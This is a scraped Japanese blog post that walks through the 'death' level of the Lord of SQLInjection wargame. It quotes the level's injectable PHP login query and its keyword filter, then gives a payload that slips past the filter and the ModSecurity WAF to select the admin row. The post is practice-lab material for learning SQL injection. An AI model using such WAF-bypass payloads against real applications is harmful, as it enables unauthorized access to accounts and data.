

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.hamayanhamayan.com/entry/2020/08/12/191515
body_size: 10528
content:
<!DOCTYPE html>
<html
  lang="ja"

data-admin-domain="//blog.hatena.ne.jp"
data-admin-origin="https://blog.hatena.ne.jp"
data-author="hamayanhamayan"
data-avail-langs="ja en"
data-blog="hamayanhamayan.hatenablog.jp"
data-blog-host="hamayanhamayan.hatenablog.jp"
data-blog-is-public="1"
data-blog-name="はまやんはまやんはまやん"
data-blog-owner="hamayanhamayan"
data-blog-show-ads=""
data-blog-show-sleeping-ads=""
data-blog-uri="https://blog.hamayanhamayan.com/"
data-blog-uuid="10328537792368951407"
data-blogs-uri-base="https://blog.hamayanhamayan.com"
data-brand="pro"
data-data-layer="{&quot;hatenablog&quot;:{&quot;admin&quot;:{},&quot;analytics&quot;:{&quot;brand_property_id&quot;:&quot;&quot;,&quot;measurement_id&quot;:&quot;&quot;,&quot;non_sampling_property_id&quot;:&quot;&quot;,&quot;property_id&quot;:&quot;&quot;,&quot;separated_property_id&quot;:&quot;UA-29716941-20&quot;},&quot;blog&quot;:{&quot;blog_id&quot;:&quot;10328537792368951407&quot;,&quot;content_seems_japanese&quot;:&quot;true&quot;,&quot;disable_ads&quot;:&quot;custom_domain&quot;,&quot;enable_ads&quot;:&quot;false&quot;,&quot;enable_keyword_link&quot;:&quot;true&quot;,&quot;entry_show_footer_related_entries&quot;:&quot;true&quot;,&quot;force_pc_view&quot;:&quot;false&quot;,&quot;is_public&quot;:&quot;true&quot;,&quot;is_responsive_view&quot;:&quot;false&quot;,&quot;is_sleeping&quot;:&quot;false&quot;,&quot;lang&quot;:&quot;ja&quot;,&quot;name&quot;:&quot;\u306f\u307e\u3084\u3093\u306f\u307e\u3084\u3093\u306f\u307e\u3084\u3093&quot;,&quot;owner_name&quot;:&quot;hamayanhamayan&quot;,&quot;uri&quot;:&quot;https://blog.hamayanhamayan.com/&quot;},&quot;brand&quot;:&quot;pro&quot;,&quot;page_id&quot;:&quot;entry&quot;,&quot;permalink_entry&quot;:{&quot;author_name&quot;:&quot;hamayanhamayan&quot;,&quot;categories&quot;:&quot;Security&quot;,&quot;character_count&quot;:832,&quot;date&quot;:&quot;2020-08-12&quot;,&quot;entry_id&quot;:&quot;26006613613528284&quot;,&quot;first_category&quot;:&quot;Security&quot;,&quot;hour&quot;:&quot;19&quot;,&quot;title&quot;:&quot;death [LORD OF SQLINJECTION]&quot;,&quot;uri&quot;:&quot;https://blog.hamayanhamayan.com/entry/2020/08/12/191515&quot;},&quot;pro&quot;:&quot;pro&quot;,&quot;router_type&quot;:&quot;blogs&quot;}}"
data-device="pc"
data-dont-recommend-pro="false"
data-global-domain="https://hatena.blog"
data-globalheader-color="b"
data-globalheader-type="pc"
data-has-touch-view="1"
data-help-url="https://help.hatenablog.com"
data-hide-header="1"
data-page="entry"
data-parts-domain="https://hatenablog-parts.com"
data-plus-available="1"
data-pro="true"
data-router-type="blogs"
data-sentry-dsn="https://03a33e4781a24cf2885099fed222b56d@sentry.io/1195218"
data-sentry-environment="production"
data-sentry-sample-rate="0.1"
data-static-domain="https://cdn.blog.st-hatena.com"
data-version="290ad662750024ea17472b9c1b7e66"




  data-initial-state="{}"

  >
  <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">

  

  
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />


  


  

  <meta name="robots" content="max-image-preview:large" />


  <meta charset="utf-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=7; IE=9; IE=10; IE=11" />
  <title>death [LORD OF SQLINJECTION] - はまやんはまやんはまやん</title>

  
  <link rel="canonical" href="https://blog.hamayanhamayan.com/entry/2020/08/12/191515"/>



  

<meta itemprop="name" content="death [LORD OF SQLINJECTION] - はまやんはまやんはまやん"/>

  <meta itemprop="image" content="https://ogimage.blog.st-hatena.com/10328537792368951407/26006613613528284/1613910993"/>


  <meta property="og:title" content="death [LORD OF SQLINJECTION] - はまやんはまやんはまやん"/>
<meta property="og:type" content="article"/>
  <meta property="og:url" content="https://blog.hamayanhamayan.com/entry/2020/08/12/191515"/>

  <meta property="og:image" content="https://ogimage.blog.st-hatena.com/10328537792368951407/26006613613528284/1613910993"/>

<meta property="og:image:alt" content="death [LORD OF SQLINJECTION] - はまやんはまやんはまやん"/>
    <meta property="og:description" content="Lord of SQLInjection &lt;?php include &quot;./config.php&quot;; login_chk(); $db = dbconnect(); if(preg_match(&#39;/prob|_|\.|\(\)|admin/i&#39;, $_GET[id])) exit(&quot;No Hack ~_~&quot;); if(preg_match(&#39;/prob|_|\.|\(\)|admin/i&#39;, $_GET[pw])) exit(&quot;No Hack ~_~&quot;); $query = &quot;select id from prob_death where id=&#39;{$_GET[id]}&#39; and pw=md5…" />
<meta property="og:site_name" content="はまやんはまやんはまやん"/>

  <meta property="article:published_time" content="2020-08-12T10:15:15Z" />

    <meta property="article:tag" content="Security" />
      <meta name="twitter:card"  content="summary_large_image" />
    <meta name="twitter:image" content="https://ogimage.blog.st-hatena.com/10328537792368951407/26006613613528284/1613910993" />  <meta name="twitter:title" content="death [LORD OF SQLINJECTION] - はまやんはまやんはまやん" />    <meta name="twitter:description" content="Lord of SQLInjection &lt;?php include &quot;./config.php&quot;; login_chk(); $db = dbconnect(); if(preg_match(&#39;/prob|_|\.|\(\)|admin/i&#39;, $_GET[id])) exit(&quot;No Hack ~_~&quot;); if(…" />  <meta name="twitter:app:name:iphone" content="はてなブログアプリ" />
  <meta name="twitter:app:id:iphone" content="583299321" />
  <meta name="twitter:app:url:iphone" content="hatenablog:///open?uri=https%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2020%2F08%2F12%2F191515" />
  
    <meta name="description" content="Lord of SQLInjection &lt;?php include &quot;./config.php&quot;; login_chk(); $db = dbconnect(); if(preg_match(&#39;/prob|_|\.|\(\)|admin/i&#39;, $_GET[id])) exit(&quot;No Hack ~_~&quot;); if(preg_match(&#39;/prob|_|\.|\(\)|admin/i&#39;, $_GET[pw])) exit(&quot;No Hack ~_~&quot;); $query = &quot;select id from prob_death where id=&#39;{$_GET[id]}&#39; and pw=md5…" />
    <meta name="google-site-verification" content="pxTdH4KrwLC8PMC5KLnp_WW8j32PxKqlN8MAPOTJtj4" />
    <meta name="keywords" content="hamayanhamayan,競技プログラミング" />


  
<script
  id="embed-gtm-data-layer-loader"
  data-data-layer-page-specific="{&quot;hatenablog&quot;:{&quot;blogs_permalink&quot;:{&quot;is_blog_sleeping&quot;:&quot;false&quot;,&quot;has_related_entries_with_elasticsearch&quot;:&quot;true&quot;,&quot;entry_afc_issued&quot;:&quot;false&quot;,&quot;blog_afc_issued&quot;:&quot;false&quot;,&quot;is_author_pro&quot;:&quot;true&quot;}}}"
>
(function() {
  function loadDataLayer(elem, attrName) {
    if (!elem) { return {}; }
    var json = elem.getAttribute(attrName);
    if (!json) { return {}; }
    return JSON.parse(json);
  }

  var globalVariables = loadDataLayer(
    document.documentElement,
    'data-data-layer'
  );
  var pageSpecificVariables = loadDataLayer(
    document.getElementById('embed-gtm-data-layer-loader'),
    'data-data-layer-page-specific'
  );

  var variables = [globalVariables, pageSpecificVariables];

  if (!window.dataLayer) {
    window.dataLayer = [];
  }

  for (var i = 0; i < variables.length; i++) {
    window.dataLayer.push(variables[i]);
  }
})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4CXTW');</script>
<!-- End Google Tag Manager -->











  <link rel="shortcut icon" href="https://blog.hamayanhamayan.com/icon/favicon">
<link rel="apple-touch-icon" href="https://blog.hamayanhamayan.com/icon/touch">
<link rel="icon" sizes="192x192" href="https://blog.hamayanhamayan.com/icon/link">

  

<link rel="alternate" type="application/atom+xml" title="Atom" href="https://blog.hamayanhamayan.com/feed"/>
<link rel="alternate" type="application/rss+xml" title="RSS2.0" href="https://blog.hamayanhamayan.com/rss"/>

  <link rel="alternate" type="application/json+oembed" href="https://hatena.blog/oembed?url=https%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2020%2F08%2F12%2F191515&amp;format=json" title="oEmbed Profile of death [LORD OF SQLINJECTION]"/>
<link rel="alternate" type="text/xml+oembed" href="https://hatena.blog/oembed?url=https%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2020%2F08%2F12%2F191515&amp;format=xml" title="oEmbed Profile of death [LORD OF SQLINJECTION]"/>
  
  <link rel="author" href="http://www.hatena.ne.jp/hamayanhamayan/">

  

  


  
    
<link rel="stylesheet" type="text/css" href="https://cdn.blog.st-hatena.com/css/blog.css?version=290ad662750024ea17472b9c1b7e66"/>

    
  <link rel="stylesheet" type="text/css" href="https://usercss.blog.st-hatena.com/blog_style/10328537792368951407/2443ecbb1c3344e02e486bfee2ffa2dea64e4b22"/>
  
  

  

  
<script> </script>

  
<style>
  div#google_afc_user,
  div.google-afc-user-container,
  div.google_afc_image,
  div.google_afc_blocklink {
      display: block !important;
  }
</style>


  

  
    <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","dateModified":"2020-08-12T19:15:15+09:00","datePublished":"2020-08-12T19:15:15+09:00","description":"Lord of SQLInjection \u003C?php include \"./config.php\"; login_chk(); $db = dbconnect(); if(preg_match('/prob|_|\\.|\\(\\)|admin/i', $_GET[id])) exit(\"No Hack ~_~\"); if(preg_match('/prob|_|\\.|\\(\\)|admin/i', $_GET[pw])) exit(\"No Hack ~_~\"); $query = \"select id from prob_death where id='{$_GET[id]}' and pw=md5…","headline":"death [LORD OF SQLINJECTION]","image":["https://cdn.blog.st-hatena.com/images/theme/og-image-1500.png"],"mainEntityOfPage":{"@id":"https://blog.hamayanhamayan.com/entry/2020/08/12/191515","@type":"WebPage"}}</script>

  

  

  

</head>

  <body class="page-entry enable-top-editarea category-Security globalheader-off globalheader-ng-enabled">
    

<div id="globalheader-container"
  data-brand="hatenablog"
  style="display: none"
  >
  <iframe id="globalheader" height="37" frameborder="0" allowTransparency="true"></iframe>
</div>


  
  
  

  <div id="container">
    <div id="container-inner">
      <header id="blog-title" data-brand="hatenablog">
  <div id="blog-title-inner" >
    <div id="blog-title-content">
      <h1 id="title"><a href="https://blog.hamayanhamayan.com/">はまやんはまやんはまやん</a></h1>
      
        <h2 id="blog-description">hamayanhamayan&#39;s blog</h2>
      
    </div>
  </div>
</header>

      
  <div id="top-editarea">
    <div class="hhtitle">
  <a href="https://blog.hamayanhamayan.com/">
    <div class="hhtitle-1">はま<b>や</b>ん</div>
    <div class="hhtitle-2">はまやん</div>
    <div class="hhtitle-3">はまやん <span>ver.2.4 by hamayanhamayan</span></div>
  </a>
</div>
<div class="entry-header-logo-html">
  <a href="/entry/2021/05/13/211037">競プロコード補足</a> | <a href="/entry/2100/01/01/000000">競技プログラミング練習問題集</a> | <a href="https://twitter.com/hamayanhamayan/">X Account</a> | <a href="/entry/2023/02/22/085938">競技セキュリティまとめのまとめ</a>
</div>
  </div>


      
      




<div id="content" class="hfeed"
  
  >
  <div id="content-inner">
    <div id="wrapper">
      <div id="main">
        <div id="main-inner">
          

          



          
  
  <!-- google_ad_section_start -->
  <!-- rakuten_ad_target_begin -->
  
  
  

  

  
    
      
        <article class="entry hentry test-hentry js-entry-article date-first autopagerize_page_element chars-1200 words-100 mode-markdown entry-odd" id="entry-26006613613528284" data-keyword-campaign="" data-uuid="26006613613528284" data-publication-type="entry">
  <div class="entry-inner">
    <header class="entry-header">
  
    <div class="date entry-date first">
    <a href="https://blog.hamayanhamayan.com/archive/2020/08/12" rel="nofollow">
      <time datetime="2020-08-12T10:15:15Z" title="2020-08-12T10:15:15Z">
        <span class="date-year">2020</span><span class="hyphen">-</span><span class="date-month">08</span><span class="hyphen">-</span><span class="date-day">12</span>
      </time>
    </a>
      </div>
  <h1 class="entry-title">
  <a href="https://blog.hamayanhamayan.com/entry/2020/08/12/191515" class="entry-title-link bookmark">death [LORD OF SQLINJECTION]</a>
</h1>

  
  

  <div class="entry-categories categories">
    
    <a href="https://blog.hamayanhamayan.com/archive/category/Security" class="entry-category-link category-Security">Security</a>
    
  </div>


  

  

</header>

    


    <div class="entry-content hatenablog-entry">
  
    <p><a href="https://los.rubiya.kr/">Lord of SQLInjection</a></p>

<pre class="code lang-php" data-lang="php" data-unlink><span class="synSpecial">&lt;?php</span>
<span class="synPreProc">include</span> <span class="synConstant">&quot;./config.php&quot;</span>; 
login_chk<span class="synSpecial">()</span>;
<span class="synStatement">$</span><span class="synIdentifier">db</span> <span class="synStatement">=</span> dbconnect<span class="synSpecial">()</span>;
<span class="synStatement">if</span><span class="synSpecial">(</span><span class="synIdentifier">preg_match</span><span class="synSpecial">(</span><span class="synConstant">'/prob|_|\.|\(\)|admin/i'</span>, <span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span>id<span class="synSpecial">]))</span> <span class="synStatement">exit</span><span class="synSpecial">(</span><span class="synConstant">&quot;No Hack ~_~&quot;</span><span class="synSpecial">)</span>; 
<span class="synStatement">if</span><span class="synSpecial">(</span><span class="synIdentifier">preg_match</span><span class="synSpecial">(</span><span class="synConstant">'/prob|_|\.|\(\)|admin/i'</span>, <span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span>pw<span class="synSpecial">]))</span> <span class="synStatement">exit</span><span class="synSpecial">(</span><span class="synConstant">&quot;No Hack ~_~&quot;</span><span class="synSpecial">)</span>; 
<span class="synStatement">$</span><span class="synIdentifier">query</span> <span class="synStatement">=</span> <span class="synConstant">&quot;select id from prob_death where id='</span><span class="synSpecial">{</span><span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span>id<span class="synSpecial">]}</span><span class="synConstant">' and pw=md5('</span><span class="synSpecial">{</span><span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span>pw<span class="synSpecial">]}</span><span class="synConstant">')&quot;</span>; 
<span class="synPreProc">echo</span> <span class="synConstant">&quot;&lt;hr&gt;query : &lt;strong&gt;</span><span class="synSpecial">{</span><span class="synStatement">$</span><span class="synIdentifier">query</span><span class="synSpecial">}</span><span class="synConstant">&lt;/strong&gt;&lt;hr&gt;&lt;br&gt;&quot;</span>; 
<span class="synStatement">$</span><span class="synIdentifier">result</span> <span class="synStatement">=</span> @<span class="synIdentifier">mysqli_fetch_array</span><span class="synSpecial">(</span><span class="synIdentifier">mysqli_query</span><span class="synSpecial">(</span><span class="synStatement">$</span><span class="synIdentifier">db</span>,<span class="synStatement">$</span><span class="synIdentifier">query</span><span class="synSpecial">))</span>; 
<span class="synStatement">if</span><span class="synSpecial">(</span><span class="synStatement">$</span><span class="synIdentifier">result</span><span class="synSpecial">[</span><span class="synConstant">'id'</span><span class="synSpecial">]</span> <span class="synStatement">==</span> <span class="synConstant">'admin'</span><span class="synSpecial">)</span> solve<span class="synSpecial">(</span><span class="synConstant">&quot;death&quot;</span><span class="synSpecial">)</span>;
<span class="synStatement">elseif</span><span class="synSpecial">(</span><span class="synStatement">$</span><span class="synIdentifier">result</span><span class="synSpecial">[</span><span class="synConstant">'id'</span><span class="synSpecial">])</span> <span class="synPreProc">echo</span> <span class="synConstant">&quot;&lt;h2&gt;Hello </span><span class="synSpecial">{</span><span class="synStatement">$</span><span class="synIdentifier">result</span><span class="synSpecial">[</span><span class="synConstant">'id'</span><span class="synSpecial">]}</span><span class="synConstant">&lt;br&gt;You are not admin :(&lt;/h2&gt;&quot;</span>; 
<span class="synIdentifier">highlight_file</span><span class="synSpecial">(</span><span class="synConstant">__FILE__</span><span class="synSpecial">)</span>; 
</pre>


<p>特徴は以下。</p>

<ul>
<li>id,pwが入力可能

<ul>
<li><code>prob,_,.,(),admin</code>がフィルタリング</li>
</ul>
</li>
<li>問題文に書いてあるが、ModSecurityによるWAFが導入されている</li>
<li>idをadminにする必要がある</li>
</ul>


<p>さっき使った<code>-1'&lt;@=1 OR {x (select 1)}='1'#</code>をベースに考える。<br />
これは1=1をやってるような感じなので、like文でadminを取ってこれるような感じにしよう。<br />
<code>-1'&lt;@=1 OR {x (select 1)}='1' and id like 'admi%' #</code>でAC</p>

    
    




    

  
</div>

    
  <footer class="entry-footer">
    
    <div class="entry-tags-wrapper">
  <div class="entry-tags">  </div>
</div>

    <p class="entry-footer-section track-inview-by-gtm" data-gtm-track-json="{&quot;area&quot;: &quot;finish_reading&quot;}">
  <span class="author vcard"><span class="fn" data-load-nickname="1" data-user-name="hamayanhamayan" >hamayanhamayan</span></span>
  <span class="entry-footer-time"><a href="https://blog.hamayanhamayan.com/entry/2020/08/12/191515"><time data-relative datetime="2020-08-12T10:15:15Z" title="2020-08-12T10:15:15Z" class="updated">2020-08-12 19:15</time></a></span>
  
  
  
</p>

    
  <div
    class="hatena-star-container"
    data-hatena-star-container
    data-hatena-star-url="https://blog.hamayanhamayan.com/entry/2020/08/12/191515"
    data-hatena-star-title="death [LORD OF SQLINJECTION]"
    data-hatena-star-variant="profile-icon"
    data-hatena-star-profile-url-template="https://blog.hatena.ne.jp/{username}/"
  ></div>


    
<div class="social-buttons">
  
  
    <div class="social-button-item">
      <a href="https://b.hatena.ne.jp/entry/s/blog.hamayanhamayan.com/entry/2020/08/12/191515" class="hatena-bookmark-button" data-hatena-bookmark-url="https://blog.hamayanhamayan.com/entry/2020/08/12/191515" data-hatena-bookmark-layout="vertical-balloon" data-hatena-bookmark-lang="ja" title="この記事をはてなブックマークに追加"><img src="https://b.st-hatena.com/images/entry-button/button-only.gif" alt="この記事をはてなブックマークに追加" width="20" height="20" style="border: none;" /></a>
    </div>
  
  
    <div class="social-button-item">
      <div class="fb-share-button" data-layout="box_count" data-href="https://blog.hamayanhamayan.com/entry/2020/08/12/191515"></div>
    </div>
  
  
    
    
    <div class="social-button-item">
      <a
          class="entry-share-button entry-share-button-twitter test-share-button-twitter"
          href="https://x.com/intent/tweet?text=death+%5BLORD+OF+SQLINJECTION%5D+-+%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93&amp;url=https%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2020%2F08%2F12%2F191515"
          title="X（Twitter）で投稿する"
        ></a>
    </div>
  
  
    <div class="social-button-item">
      
      <a href="http://www.tumblr.com/share" data-hatenablog-tumblr-share-button data-share-url="https://blog.hamayanhamayan.com/entry/2020/08/12/191515" data-share-title="death [LORD OF SQLINJECTION] - はまやんはまやんはまやん" title="Share on Tumblr" style="display:inline-block; text-indent:-9999px; overflow:hidden; width:81px; height:20px; background:url('https://platform.tumblr.com/v1/share_1.png') top left no-repeat transparent; vertical-align: top;">Share on Tumblr</a>
    </div>
  
  
    <span>
      <div class="line-it-button" style="display: none;" data-type="share-e" data-lang="ja" ></div>
      <script src="//scdn.line-apps.com/n/line_it/thirdparty/loader.min.js" async="async" defer="defer" ></script>
    </span>
  
  
    <div class="social-button-item">
      <a
        class="entry-share-button entry-share-button-mastodon"
        target="_blank" rel="noopener noreferrer"
        href="https://blog.hatena.ne.jp/-/share/mastodon?text=death+%5BLORD+OF+SQLINJECTION%5D+-+%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%0A%0Ahttps%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2020%2F08%2F12%2F191515"
        title="Mastodon で共有する"
      ></a>
    </div>
  
  
  
    <div class="social-button-item">
      <a
        class="entry-share-button entry-share-button-misskey"
        target="_blank" rel="noopener noreferrer"
        href="https://blog.hatena.ne.jp/-/share/misskey?text=death+%5BLORD+OF+SQLINJECTION%5D+-+%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%0A%0Ahttps%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2020%2F08%2F12%2F191515"
        title="Misskey で共有する"
      ></a>
    </div>
  
</div>

    

    <div class="customized-footer">
      

        

          <div class="entry-footer-modules" id="entry-footer-secondary-modules">      
<div class="hatena-module hatena-module-related-entries" >
      
  <!-- Hatena-Epic-has-related-entries-with-elasticsearch:true -->
  <div class="hatena-module-title">
    関連記事
  </div>
  <div class="hatena-module-body">
    <ul class="related-entries hatena-urllist urllist-with-thumbnails">
  
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2020/08/12" rel="nofollow">
    <time datetime="2020-08-12T10:16:12Z" title="2020年8月12日">
      2020-08-12
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2020/08/12/191612" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">godzilla [LORD OF SQLINJECTION]</a>




          
          

                      <div class="urllist-entry-body related-entries-entry-body">Lord of SQLInjection </div>
      </div>
    </li>
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2020/08/12" rel="nofollow">
    <time datetime="2020-08-12T10:14:13Z" title="2020年8月12日">
      2020-08-12
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2020/08/12/191413" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">cthulhu [LORD OF SQLINJECTION]</a>




          
          

                      <div class="urllist-entry-body related-entries-entry-body">Lord of SQLInjection </div>
      </div>
    </li>
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2020/08/12" rel="nofollow">
    <time datetime="2020-08-12T10:07:51Z" title="2020年8月12日">
      2020-08-12
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2020/08/12/190751" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">blue_dragon [LORD OF SQLINJECTION]</a>




          
          

                      <div class="urllist-entry-body related-entries-entry-body">Lord of SQLInjection </div>
      </div>
    </li>
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2020/08/11" rel="nofollow">
    <time datetime="2020-08-11T05:47:39Z" title="2020年8月11日">
      2020-08-11
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2020/08/11/144739" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">dragon [LORD OF SQLINJECTION]</a>




          
          

                      <div class="urllist-entry-body related-entries-entry-body">Lord of SQLInjection include &quot;./config.php&quot;; login_chk(); $…</div>
      </div>
    </li>
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2020/08/11" rel="nofollow">
    <time datetime="2020-08-11T05:43:53Z" title="2020年8月11日">
      2020-08-11
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2020/08/11/144353" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">darkknight [LORD OF SQLINJECTION]</a>




          
          

                      <div class="urllist-entry-body related-entries-entry-body">Lord of SQLInjection include &quot;./config.php&quot;; login_chk(); $…</div>
      </div>
    </li>
  
</ul>

  </div>
</div>
  </div>
        

      
    </div>
    
  <div class="comment-box js-comment-box">
    
    <ul class="comment js-comment">
      <li class="read-more-comments" style="display: none;"><a>もっと読む</a></li>
    </ul>
    
      <a class="leave-comment-title js-leave-comment-title">コメントを書く</a>
    
  </div>

  </footer>

  </div>
</article>

      
      
    
  

  
  <!-- rakuten_ad_target_end -->
  <!-- google_ad_section_end -->
  
  
  
  <div class="pager pager-permalink permalink">
    
      
      <span class="pager-prev">
        <a href="https://blog.hamayanhamayan.com/entry/2020/08/12/191612" rel="prev">
          <span class="pager-arrow">&laquo; </span>
          godzilla [LORD OF SQLINJECTION]
        </a>
      </span>
    
    
      
      <span class="pager-next">
        <a href="https://blog.hamayanhamayan.com/entry/2020/08/12/191413" rel="next">
          cthulhu [LORD OF SQLINJECTION]
          <span class="pager-arrow"> &raquo;</span>
        </a>
      </span>
    
  </div>


  



        </div>
      </div>

      <aside id="box1">
  <div id="box1-inner">
  </div>
</aside>

    </div><!-- #wrapper -->

    
<aside id="box2">
  
  <div id="box2-inner">
    
      <div class="hatena-module hatena-module-search-box">
  <div class="hatena-module-title">
    検索
  </div>
  <div class="hatena-module-body">
    <form class="search-form" role="search" action="https://blog.hamayanhamayan.com/search" method="get">
  <input type="text" name="q" class="search-module-input" value="" placeholder="記事を検索" required>
  <input type="submit" value="検索" class="search-module-button" />
</form>

  </div>
</div>

    
      

<div class="hatena-module hatena-module-profile">
  <div class="hatena-module-title">
     
  </div>
  <div class="hatena-module-body">
    

    

    

    

    
      <div class="hatena-follow-button-box btn-subscribe js-hatena-follow-button-box"
  
  >

  <a href="#" class="hatena-follow-button js-hatena-follow-button">
    <span class="subscribing">
      <span class="foreground">読者です</span>
      <span class="background">読者をやめる</span>
    </span>
    <span class="unsubscribing" data-track-name="profile-widget-subscribe-button" data-track-once>
      <span class="foreground">読者になる</span>
      <span class="background">読者になる</span>
    </span>
  </a>
  <div class="subscription-count-box js-subscription-count-box">
    <i></i>
    <u></u>
    <span class="subscription-count js-subscription-count">
    </span>
  </div>
</div>

    

    

    <div class="profile-about">
      <a href="https://blog.hamayanhamayan.com/about">このブログについて</a>
    </div>

  </div>
</div>

    
      

<div class="hatena-module hatena-module-category">
  <div class="hatena-module-title">
    カテゴリー
  </div>
  <div class="hatena-module-body">
    <ul class="hatena-urllist">
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/Security" class="category-Security">
            Security (536)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E9%9B%91%E5%A4%9A" class="category-雑多">
            雑多 (18)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E7%AB%B6%E6%8A%80%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0" class="category-競技プログラミング">
            競技プログラミング (2272)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E9%87%8F%E5%AD%90%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0" class="category-量子プログラミング">
            量子プログラミング (1)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/JapanTechNews" class="category-JapanTechNews">
            JapanTechNews (34)
          </a>
        </li>
      
        <li>
